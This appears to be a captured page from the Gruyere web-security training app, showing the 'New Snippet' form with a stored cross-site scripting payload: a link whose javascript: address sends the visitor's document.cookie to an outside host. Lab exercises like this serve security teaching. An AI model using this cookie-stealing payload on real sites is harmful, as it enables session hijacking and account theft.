 Home | My Snippets | New Snippet | Upload kpdd <kpdd> | Profile | Sign out
Gruyere: New Snippet
Add a new snippet.
<b>
<a href="javascript:window.location='https://drac/gruyere?
data='+document.cookie">
hewuzhere
</a>
Limited HTML is now supported in snippets (e.g., <b>, <i>,
etc.)!
Submit